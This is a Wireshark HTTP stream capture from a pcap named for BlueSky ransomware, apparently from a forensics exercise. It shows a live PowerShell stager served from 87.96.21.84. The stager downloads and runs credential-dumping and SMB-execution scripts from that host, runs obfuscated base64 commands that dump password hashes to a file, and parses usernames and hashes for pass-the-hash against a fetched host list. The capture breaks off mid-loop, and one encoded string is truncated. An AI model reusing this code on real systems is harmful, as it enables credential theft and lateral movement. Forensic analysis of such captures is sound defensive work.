 Wireshark · Follow HTTP Stream (tcp.stream eq 1185) · BlueSkyRansomware.pcap
GET /ichigo-lite.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 2559
Last-Modified: Sun, 28 Apr 2024 00:29:39 GMT
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -ErrorAction Stop
$EncodedCommand =
9rZS1FeHByZXNzaW9uDQoNCg=="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
$EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
$usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
if ($hashesContent) {
foreach ($line in $hashesContent) {
$pattern = "^(.*?):\d+:(.*?):(.*?):.*?:"
if ($line -match $pattern) {
$username = $matches[1].Trim()
$passwordHash = $matches[3].Trim()
$usernames += $username
$passwordHashes += $passwordHash
}
}
}
if ($usernames.Count -gt 0 -and $passwordHashes.Count -gt 0) {
if ($hostsContent) {
foreach ($targetHost in $hostsContent -split "`n") {
if (![string]::IsNullOrWhiteSpace($targetHost)) {